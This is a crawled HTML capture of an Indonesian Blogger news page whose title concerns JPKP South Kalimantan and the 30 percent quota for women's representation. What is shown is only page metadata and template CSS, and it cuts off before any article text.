

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.suarabamega25.com/2023/09/jpkp-kalsel-soroti-keterwakilan-30.html
body_size: 37423
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.suarabamega25.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.suarabamega25.com/2023/09/jpkp-kalsel-soroti-keterwakilan-30.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="http://www.suarabamega25.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SUARA BAMEGA ONLINE - RSS" href="http://www.suarabamega25.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="https://www.blogger.com/feeds/1744660181184891319/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="http://www.suarabamega25.com/feeds/8050101631920259451/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxlYYfJN4RJInayVK5RIjns87CSw-dbKlgyjNHmkGwJvYqwue6eLzZIbPZDHnsdZN9kZD8uWLFvCy_amfYBJmrk9zZwaKvwVLLYcHwSd-PvOfb8vqlQU_9DUuea2gw95YrmTBu5KwISOCPuTL6pkuMYIdUSLvIpf2eM5bGeZ-Oz787i4Wvi0-4NaqpzSc/s320/IMG-20230924-WA0010.jpg' rel='image_src'/>
<meta content='http://www.suarabamega25.com/2023/09/jpkp-kalsel-soroti-keterwakilan-30.html' property='og:url'/>
<meta content='JPKP Kalsel Soroti Keterwakilan 30 Persen Kaum Perempuan, &quot;Harusnya Yang Berusia Minimal 40 Tahun&quot;' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxlYYfJN4RJInayVK5RIjns87CSw-dbKlgyjNHmkGwJvYqwue6eLzZIbPZDHnsdZN9kZD8uWLFvCy_amfYBJmrk9zZwaKvwVLLYcHwSd-PvOfb8vqlQU_9DUuea2gw95YrmTBu5KwISOCPuTL6pkuMYIdUSLvIpf2eM5bGeZ-Oz787i4Wvi0-4NaqpzSc/w1200-h630-p-k-no-nu/IMG-20230924-WA0010.jpg' property='og:image'/>
<title>
JPKP Kalsel Soroti Keterwakilan 30 Persen Kaum Perempuan, "Harusnya Yang Berusia Minimal 40 Tahun" - SUARA BAMEGA ONLINE
</title>
<!-- Description and Keywords (start) -->
<meta content='Kabupaten Kotabaru Saijaan Bamega Kalimantan Selatan Indonesia' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='JPKP Kalsel Soroti Keterwakilan 30 Persen Kaum Perempuan, "Harusnya Yang Berusia Minimal 40 Tahun"' property='og:title'/>
<meta content='http://www.suarabamega25.com/2023/09/jpkp-kalsel-soroti-keterwakilan-30.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxlYYfJN4RJInayVK5RIjns87CSw-dbKlgyjNHmkGwJvYqwue6eLzZIbPZDHnsdZN9kZD8uWLFvCy_amfYBJmrk9zZwaKvwVLLYcHwSd-PvOfb8vqlQU_9DUuea2gw95YrmTBu5KwISOCPuTL6pkuMYIdUSLvIpf2eM5bGeZ-Oz787i4Wvi0-4NaqpzSc/s320/IMG-20230924-WA0010.jpg' property='og:image'/>
<meta content='SUARA BAMEGA ONLINE' property='og:site_name'/>
<meta content='http://www.suarabamega25.com/' name='twitter:domain'/>
<meta content='JPKP Kalsel Soroti Keterwakilan 30 Persen Kaum Perempuan, "Harusnya Yang Berusia Minimal 40 Tahun"' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxlYYfJN4RJInayVK5RIjns87CSw-dbKlgyjNHmkGwJvYqwue6eLzZIbPZDHnsdZN9kZD8uWLFvCy_amfYBJmrk9zZwaKvwVLLYcHwSd-PvOfb8vqlQU_9DUuea2gw95YrmTBu5KwISOCPuTL6pkuMYIdUSLvIpf2eM5bGeZ-Oz787i4Wvi0-4NaqpzSc/s320/IMG-20230924-WA0010.jpg' name='twitter:image'/>
<meta content='JPKP Kalsel Soroti Keterwakilan 30 Persen Kaum Perempuan, "Harusnya Yang Berusia Minimal 40 Tahun"' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        IVERO
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f0f0f0 url(https://4.bp.blogspot.com/-Q8N94e_ke8o/WdcB0rKx3sI/AAAAAAAAAWM/gMGN645K1ZY-hj3n808Nff5NLUup4WvPgCLcBGAs/s1600/monas.jpg) repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1050px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,0.1)}
.row{width:990px}
#topnav{width:100%;height:30px;background-color:#fff;margin:0;border-bottom:1px solid #f0f0f0}
.tm-head{margin:0 auto;height:30px;line-height:30px}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:32px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#aaa}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:30px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#aaa;position:absolute;line-height:30px}
.uk-search-header .uk-searchbox-header{height:30px;border:0;background-color:transparent;padding-left:20px;font-size:11px;color:#aaa}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden}
.header-logo{width:222px;height:60px;float:left}
.header-logo img{height:auto;max-height:60px;margin:15px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px}
.nav-wrapper{font-family:'Montserrat',sans-serif;background-color:#171717;width:100%;margin:0 auto;box-sizing:border-box;height:50px}
.header-menu li.home-child{float:left;background-color:#f2132d;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover{background-color:#222}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:11px;text-transform:uppercase;font-weight:500;color:#FFF;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{color:#fff;margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#f2132d}
#menu ul li.parent ul li a{padding:10px;font-size:12px;line-height:36px;text-transform:capitalize;text-decoration:none;color:#888;font-weight:400;height:auto;font-family:'Open Sans',sans-serif}
#menu ul li.parent ul li:hover a{color:#FFF}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li.parent ul li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
#menu ul li.parent li li:hover a {color: #fff!important}
#menu ul li.parent ul li li a {color: #888!important}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
.selectnav{display:none}
#selectnav1{margin-top:10px}
.nav-menu .selectnav option {
color: #000;
}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:rgba(242,242,242,0.30);font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#f2132d;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:660px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{font-size:14px;font-weight:400;margin-bottom:5px}
.uk-column1 .uk-post-title{font-size:22px;margin-bottom:8px}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;font-size:12px;color:#888;line-height:1.55em}
.uk-post-meta span{float:left;font-size:10px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#f2132d;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {color:#222;font-weight:400;text-decoration:none;font-size:24px;line-height:1.3em}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:15px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#f2132d;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{color:#fff;background-color:#171717;font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:1px;height:32px;line-height:32px;padding-left:10px;font-family:'Montserrat',sans-serif;margin-bottom:10px}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
